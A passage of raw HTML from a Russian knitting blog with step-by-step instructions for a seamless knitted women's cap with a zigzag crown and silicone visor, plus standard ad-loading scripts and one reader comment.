href="https://zen.yandex.ru/id/5caf1ed713947d00b474cd1f">Яндекс Дзен</a></li> <li id="menu-item-4373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4373"><a href="https://domklubka.ru/about">О сайте</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domklubka.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domklubka.ru/dlya-zhenshin" itemprop="item"><span itemprop="name">Вязание для женщин</span></a><meta itemprop="position" content="1"></span></div> <article id="post-2949" class="post-2949 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin tag-dlya-zhenshhin tag-kepka tag-spicami"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Вяжем ультрамодную кепку</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2015-04-17">17.04.2015</time></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="6236" data-accepted-blocks="150"></span><p>Если в вашем гардеробе до сих пор не было такой забавной и запоминающейся кепки, то это значит, что пришло время связать собственными руками столь незаменимое изделие.<span id="more-2949"></span></p> <h2>Стильная кепка</h2> <p>Конечно, для того, чтобы справиться с заданием следует владеть спицами. Но вам вполне будет достаточно самых начальных знаний этой отрасли рукоделия, ведь изготовление данной кепочки с забавным козырьком будет простым и лёгким.</p> <h3>Материалы для вязания</h3> <blockquote><p>Если вы планируете носить кепку в холодную погоду, то чем плотнее будет головной убор, тем комфортнее вы будете себя в нём ощущать.</p></blockquote> <p>Не обязательно покупать очень толстую пряжу. Обычно, изделия из слишком плотных и толстых ниток смотрятся немного грубовато. Поэтому, если вы хотите, чтобы результат ваших трудов выглядел тепло, но в то же время воздушно, то купите 400 грамм тонких ниток Ангора Голд.</p> <figure id="attachment_3131" aria-describedby="caption-attachment-3131" style="width: 342px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865873_092312_0636_141.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" class="wp-image-3131 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865873_092312_0636_141.jpg" alt="стильная вязаная кепка" width="342" height="379" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865873_092312_0636_141.jpg 342w, https://domklubka.ru/wp-content/uploads/2015/04/91865873_092312_0636_141-271x300.jpg 271w" sizes="(max-width: 342px) 100vw, 342px"/><meta itemprop="width" content="342"><meta itemprop="height" content="379"></span></a><figcaption id="caption-attachment-3131" class="wp-caption-text">стильная вязаная кепка</figcaption></figure> <p>&nbsp;</p> <p>Прежде чем приступать к выполнению самого изделия, заранее соедините по два мотка пряжи. Если вы взяли для работы пряжу секционного крашения, то обязательно следите за тем, чтобы в самом начале было совпадение цветов у двух клубочков пряжи.</p> <p><strong>Помимо этого, вам пригодятся прямые спицы № 2,5.</strong> Такая вязаная кепка легко может быть выполнена и спицами с леской. В этом случае, лучше взять спицы на один размер больше, чем тот, который был предложен ранее. Заранее позаботьтесь о приобретении козырька. Обычно, подобные козырьки можно без проблем найти в любом магазине, занимающимся продажей товаров для женского рукоделия. Самый оптимальный вариант &#8211; козырёк, изготовленный из силикона. Размер козырька можете подобрать в зависимости от ваших предпочтений.</p> <figure id="attachment_3132" aria-describedby="caption-attachment-3132" style="width: 450px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865874_092312_0636_151.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-3132 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865874_092312_0636_151.png" alt="Вязаная кепка, ракурс справа и спереди" width="450" height="341" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865874_092312_0636_151.png 450w, https://domklubka.ru/wp-content/uploads/2015/04/91865874_092312_0636_151-300x227.png 300w" sizes="(max-width: 450px) 100vw, 450px"/><meta itemprop="width" content="450"><meta itemprop="height" content="341"></span></a><figcaption id="caption-attachment-3132" class="wp-caption-text">Вязаная кепка, ракурс справа и спереди</figcaption></figure> <p>&nbsp;</p> <h3>Узор зигзаг</h3> <p>Раппорт равен 20 петлям. Из 1 п. сделать 3 п., затем 8 лиц., провязать 3 п. вместе за заднюю нитку, снова 8 лиц. <strong>Подобным образом, повторять в каждом отдельном зигзаге каждого клина.</strong></p> <h3>Обратите внимание</h3> <p>Данная вязаная кепка выполняется спицами без швов!!!</p> <h2>Описание работы</h2> <p>Наберите спицами 80 петелек. После этого, замкните все получившиеся петли в круг. Первые 4 или 6 рядов связать узором &#8220;лицевая гладь&#8221;. Это значит, что в указанных рядах все петли связать лицевыми. <strong>Для того, чтобы при дальнейшем вязании не было проблем с определением начала ряда, следует сделать отметку специальным маркером.</strong> Или можно просто не прятать конец нитки, который всегда образуется при наборе.<br/> Все петли, которые образовались на спицах, следует разделить на 3 части следующим образом: 18 петелек, затем следующие 44 петли и оставшиеся 18 петель. На том участке, где у вас образовалось 44 петли, будет располагаться козырёк вашей будущей кепочки.</p> <h3>Козырёк</h3> <p>Вязать данную деталь надо укороченными рядами. Имеется ввиду, что каждый раз, когда будете подходить к концу ряда, то последние 3 петли перед поворотом провязывать не нужно. Подобное описание повторить ещё 6 раз с каждой стороны детали. <strong>При этом, для того, чтобы козырёк приобрёл нужную форму, надо сделать дополнительные прибавления 10 петель через каждые 4 петли.</strong> А после этого, требуется один раз выполнить все петли, которые располагаются на вершине вашего козырька. Т. е. один раз провязать 18 петель + 18 п. + 18 п. и + ещё раз 18 петель.</p> <figure id="attachment_3133" aria-describedby="caption-attachment-3133" style="width: 400px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865880_092312_0636_171.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3133 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865880_092312_0636_171.png" alt="Вязаная кепка, ракурс справа" width="400" height="301" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865880_092312_0636_171.png 400w, https://domklubka.ru/wp-content/uploads/2015/04/91865880_092312_0636_171-300x226.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px"/><meta itemprop="width" content="400"><meta itemprop="height" content="301"></span></a><figcaption id="caption-attachment-3133" class="wp-caption-text">Вязаная кепка, ракурс справа</figcaption></figure> <p>&nbsp;</p> <p>А в самом последнем ряду убавьте заново те лишние 10 петелек, которые вы дополнительно набирали в начале работы над козырьком. Если вы полностью следовали данному описанию, то после всех манипуляций у вас в работе спицами снова должно получиться 80 петель. Т.е. вы должны снова вернуться к исходному числу петель.Итак, кармашек для козырька готов. Сложите получившуюся деталь ровно пополам, совсем скоро вы вставите в неё заранее приобретённый силиконовый козырёк.</p> <figure id="attachment_3134" aria-describedby="caption-attachment-3134" style="width: 400px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865863_092312_0636_41.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3134 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865863_092312_0636_41.png" alt="Вязаная кепка, ракурс спереди и слева" width="400" height="254" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865863_092312_0636_41.png 400w, https://domklubka.ru/wp-content/uploads/2015/04/91865863_092312_0636_41-300x191.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px"/><meta itemprop="width" content="400"><meta itemprop="height" content="254"></span></a><figcaption id="caption-attachment-3134" class="wp-caption-text">Вязаная кепка, ракурс спереди и слева</figcaption></figure> <p>&nbsp;</p> <p>Рабочую нить следует перебросить на начало вязания. Дальнейшее вязание осуществляется следующим образом: 1 п. связать, 1 п. &#8211; поднять и связать её от наборного края. Повторить последовательность до середины и уже здесь вставить готовый козырёк. Дальше заканчивать тем же самым способом. При этом обратите внимание, что лицевая часть ободка на козырьке должна получиться слегка больше, чем изнаночная деталь. Это необходимо для того, чтобы не было видно получившихся дырочек.</p> <figure id="attachment_3135" aria-describedby="caption-attachment-3135" style="width: 364px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865864_092312_0636_51.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3135 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865864_092312_0636_51.jpg" alt="Козырёк для кепки" width="364" height="379" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865864_092312_0636_51.jpg 364w, https://domklubka.ru/wp-content/uploads/2015/04/91865864_092312_0636_51-288x300.jpg 288w" sizes="auto, (max-width: 364px) 100vw, 364px"/><meta itemprop="width" content="364"><meta itemprop="height" content="379"></span></a><figcaption id="caption-attachment-3135" class="wp-caption-text">Козырёк для кепки</figcaption></figure> <p>&nbsp;</p> <h3>Тулья</h3> <p>В вашей работе спицами образовалось 160 п. Теперь переходите к работе над тульей. Для этого разделите все петли на 8 частей. Каждый клин будет связан рисунком &#8220;Зигзаг&#8221;.</p> <figure id="attachment_3136" aria-describedby="caption-attachment-3136" style="width: 400px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865865_092312_0636_61.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3136 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865865_092312_0636_61.jpg" alt="Процесс вязания кепки №1" width="400" height="301" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865865_092312_0636_61.jpg 400w, https://domklubka.ru/wp-content/uploads/2015/04/91865865_092312_0636_61-300x226.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px"/><meta itemprop="width" content="400"><meta itemprop="height" content="301"></span></a><figcaption id="caption-attachment-3136" class="wp-caption-text">Процесс вязания кепки №1</figcaption></figure> <p>&nbsp;</p> <p>Описание данного узора было приведено в самом начале данной статьи.Вся тулья выполняется по такому принципу: 1 ряд &#8211; вышеописанный &#8220;зигзаг&#8221;, 1 ряд вязать ровно. И так до тех пор, пока не достигнете нужной высоты. <strong>Затем приступайте к убавлениям петелек.</strong></p> <figure id="attachment_3137" aria-describedby="caption-attachment-3137" style="width: 400px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865866_092312_0636_71.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3137 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865866_092312_0636_71.jpg" alt="Процесс вязания кепки №2" width="400" height="300" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865866_092312_0636_71.jpg 400w, https://domklubka.ru/wp-content/uploads/2015/04/91865866_092312_0636_71-300x225.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px"/><meta itemprop="width" content="400"><meta itemprop="height" content="300"></span></a><figcaption id="caption-attachment-3137" class="wp-caption-text">Процесс вязания кепки №2</figcaption></figure> <p>Для того, чтобы линии зигзага не были нарушены, применяйте при убавлениях следующий способ: в одном ряду провязывать только по 3 петли вместе в тех местах, в которых это надо делать по схеме.</p> <figure id="attachment_3138" aria-describedby="caption-attachment-3138" style="width: 400px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865867_092312_0636_81.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3138 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865867_092312_0636_81.jpg" alt="Процесс вязания кепки №3" width="400" height="301" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865867_092312_0636_81.jpg 400w, https://domklubka.ru/wp-content/uploads/2015/04/91865867_092312_0636_81-300x226.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px"/><meta itemprop="width" content="400"><meta itemprop="height" content="301"></span></a><figcaption id="caption-attachment-3138" class="wp-caption-text">Процесс вязания кепки №3</figcaption></figure> <p>&nbsp;</p> <p>А когда будете проходить те места, где до этого вам приходилось делать из 1 п. по 3 п. &#8211; делать этого больше не нужно. Следующий за этим ряд провязывать ровно, как и ранее. Подобная последовательность работы сохраняется до тех пор, пока у вас на спицах не останется 16 петель.</p> <figure id="attachment_3139" aria-describedby="caption-attachment-3139" style="width: 400px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865869_092312_0636_101.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3139 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865869_092312_0636_101.jpg" alt="Процесс вязания кепки №4" width="400" height="300" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865869_092312_0636_101.jpg 400w, https://domklubka.ru/wp-content/uploads/2015/04/91865869_092312_0636_101-300x225.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px"/><meta itemprop="width" content="400"><meta itemprop="height" content="300"></span></a><figcaption id="caption-attachment-3139" class="wp-caption-text">Процесс вязания кепки №4</figcaption></figure> <p>&nbsp;</p> <p>Здесь провяжите по 2 петли вместе лицевыми и закройте оставшиеся петли. Нитку, оборвите и спрячьте на изнаночной стороне готового изделия.</p> <h3>Завершающий этап</h3> <p>Уверенны, что вам удалось связать эту женскую кепку с оригинальным козырьком за пару вечеров. Теперь следует постирать изделие в тёплой воде. Ангора, из которой был связан головной убор, требует деликатного обращения. А это значит, что при стирке лучше использовать специальные средства для деликатных тканей.</p> <figure id="attachment_3140" aria-describedby="caption-attachment-3140" style="width: 400px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865870_092312_0636_111.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3140 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865870_092312_0636_111.jpg" alt="Процесс вязания кепки №5" width="400" height="301" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865870_092312_0636_111.jpg 400w, https://domklubka.ru/wp-content/uploads/2015/04/91865870_092312_0636_111-300x226.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px"/><meta itemprop="width" content="400"><meta itemprop="height" content="301"></span></a><figcaption id="caption-attachment-3140" class="wp-caption-text">Процесс вязания кепки №5</figcaption></figure> <p>&nbsp;</p> <p>Ни в коем случае, не следует отжимать и выкручивать женскую кепку. <strong>После стирки разложите её сушиться на махровом полотенце и меняйте полотенце по мере его намокания.</strong> В самом конце просушки, когда кепка будет практически сухой, можно повесить её досушиваться на верёвку. По этому же описанию можно без труда связать и женский берет спицами. В этом случае, вам не потребуется силиконовая вставка в козырёк.</p> <figure id="attachment_3141" aria-describedby="caption-attachment-3141" style="width: 400px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865871_092312_0636_121.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3141 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865871_092312_0636_121.jpg" alt="Процесс вязания кепки №6" width="400" height="351" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865871_092312_0636_121.jpg 400w, https://domklubka.ru/wp-content/uploads/2015/04/91865871_092312_0636_121-300x263.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px"/><meta itemprop="width" content="400"><meta itemprop="height" content="351"></span></a><figcaption id="caption-attachment-3141" class="wp-caption-text">Процесс вязания кепки №6</figcaption></figure> <p>&nbsp;</p> <p>Просто сделайте несколько сантиметров узора &#8220;резинка 2 на 2&#8221; в самом начале работы. Меняя высоту и ширину тульи, каждый раз можно добиваться абсолютно нового результата и получать новый головной убор. Фантазируйте и пробуйте свои силы. Здесь всё зависит не только от вашего мастерства и умения. Не менее важное значение играет и фантазия.</p> <figure id="attachment_3142" aria-describedby="caption-attachment-3142" style="width: 379px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/04/91865872_092312_0636_131.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3142 size-full" title="кепка" src="http://domklubka.ru/wp-content/uploads/2015/04/91865872_092312_0636_131.jpg" alt="Процесс вязания кепки №7" width="379" height="342" srcset="https://domklubka.ru/wp-content/uploads/2015/04/91865872_092312_0636_131.jpg 379w, https://domklubka.ru/wp-content/uploads/2015/04/91865872_092312_0636_131-300x271.jpg 300w" sizes="auto, (max-width: 379px) 100vw, 379px"/><meta itemprop="width" content="379"><meta itemprop="height" content="342"></span></a><figcaption id="caption-attachment-3142" class="wp-caption-text">Процесс вязания кепки №7</figcaption></figure> <p>&nbsp;</p> <p><iframe loading="lazy" src="https://www.youtube.com/embed/_kEVMYga1HQ" width="640" height="390" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><style> .coveredInsertings { /* max-height: 1px; max-width: 1px; */ } </style><script>
var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[88455] = "<sjdiv id=\"SlickJumpNativeAds-sm09oj\"><\/sjdiv>";
cachedBlocksArray[88459] = "<sjdiv id=\"SlickJumpNativeAds-sm09oh\"><\/sjdiv>";
cachedBlocksArray[88460] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\"     data-ad-client=\"ad-1464793\"    data-ad-slot=\"1464793\"><\/ins><scr"+"ipt>(MRGtag = window.MRGtag || []).push({})<\/scr"+"ipt>";
cachedBlocksArray[194051] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\"     style=\"display:inline-block;width:auto;height:600px\"     data-ad-client=\"ad-1464902\"     data-ad-slot=\"1464902\"><\/ins> <scr"+"ipt>    (MRGtag = window.MRGtag || []).push({});<\/scr"+"ipt>";
</script> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <meta itemprop="author" content="Alminka"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://domklubka.ru/dlya-zhenshin/vyazhem-ultramodnuyu-kepku.html" content="Вяжем ультрамодную кепку"> <meta itemprop="dateModified" content="2018-07-11"> <meta itemprop="datePublished" content="2015-04-17T22:59:18+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДомКлубка"><meta itemprop="telephone" content="ДомКлубка"><meta itemprop="address" content="https://domklubka.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-4695" class="post-card post-card-related post-4695 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пончо для полных" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html">Вяжем пончо для полных в стиле бохо</a></div></header><div class="post-card__content">Пончо — стильная находка для полных женщин, а связать его спицами может и новичок.</div> </div> <div id="post-4698" class="post-card post-card-related post-4698 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пончо для женщин" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html">Пончо связанное крючком из квадратов</a></div></header><div class="post-card__content">Простой и понятный узор бабушкин квадрат снова в моде. Накидку с этим узором под</div> </div> <div id="post-4688" class="post-card post-card-related post-4688 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/15127335-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вязанное платье женское" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/15127335-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/15127335-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html">Вязаное платье – модный и уникальный элемент гардероба. Очень много фото и инструкций</a></div></header><div class="post-card__content">Вязаная одежда всегда вызывала восхищение – это потрясающий элемент гардероба, который подчеркивает индивидуальность обладателя.</div> </div> <div id="post-4641" class="post-card post-card-related post-4641 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/bolero-letuchaya-mysh.html"><img width="112" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Модель болеро" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408.jpg 387w, https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408-240x300.jpg 240w" sizes="auto, (max-width: 112px) 100vw, 112px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/bolero-letuchaya-mysh.html">Вяжем болеро &#8220;летучая мышь&#8221; крючком по инструкции</a></div></header><div class="post-card__content">Модель болеро летучая мышь крючком — красивое и практичное изделие. Оно сможет дополнить гардероб и</div> </div> <div id="post-4604" class="post-card post-card-related post-4604 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/iz-lentochnogo-kruzheva.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/10/1374297173_93-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/iz-lentochnogo-kruzheva.html">Создаём болеро из ленточного кружева крючком: этапы работы</a></div></header><div class="post-card__content">Болеро из ленточного кружева крючком — красивое и функциональное изделие. Вязание крючком предоставляет возможность создавать</div> </div> <div id="post-4602" class="post-card post-card-related post-4602 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/kak-svyazat-bolero-dlya-nachinayushhix-2.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/10/vyazanie-kryuchkom-bolero-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Болеро для вязания крючком" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/kak-svyazat-bolero-dlya-nachinayushhix-2.html">Как связать болеро крючком для начинающих</a></div></header><div class="post-card__content">Как связать болеро крючком для начинающих пошагово? Создать простое болеро крючком для начинающих, имея</div> </div></div></div> <div id="comments" class="comments-area"> <div class="comments-title">Комментарии: 1</div> <ol class="comment-list"> <li class="comment even thread-even depth-1" id="li-comment-5139" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5139"> <div class="comment-header"> <div class="comment-avatar"> <img alt='' src='https://domklubka.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png' srcset='https://domklubka.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Юлия</cite> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Добрый день. Подскажите, где, на сайте, искать схему ультрамодный кепки? Описание хорошее, но схема была бы не лишней. Спасибо.</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5139" data-commentid="5139" data-postid="2949" data-belowelement="comment-5139" data-respondelement="respond" data-replyto="Комментарий к записи Юлия" aria-label="Комментарий к записи Юлия">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .comment-list --> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dlya-zhenshin/vyazhem-ultramodnuyu-kepku.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://domklubka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='2949' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2e3b883c2f"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" 